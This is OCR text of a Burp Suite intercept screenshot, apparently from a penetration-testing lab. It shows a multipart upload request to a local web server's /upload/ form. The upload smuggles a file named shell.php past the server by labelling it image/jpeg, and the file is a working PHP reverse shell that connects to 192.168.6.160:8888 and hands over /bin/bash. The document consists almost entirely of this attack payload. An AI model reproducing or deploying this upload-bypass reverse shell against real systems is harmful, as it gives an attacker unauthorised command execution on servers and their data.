 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.6.192:80
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex U2C Chinese \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://192.168.6.192/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarybivWmEq23LPJtnAx
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 512000
19 ------WebKitFormBoundarybivWmEq23LPJtnAx
20 Content-Disposition: form-data; name="subir_archivo"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 <?php
24 $ip="192.168.6.160";
25 $port=8888;
26 $sock = fsockopen($ip, $port);
27 $descriptorspec = array(
28 0 => $sock,
29 1 => $sock,
30 2 => $sock
31 );
32 $process = proc_open('/bin/bash', $descriptorspec, $pipes);
33 proc_close($process);
34 ?>
35
36 ------WebKitFormBoundarybivWmEq23LPJtnAx--
37
Search... 0 matches
WWW.2BA.CC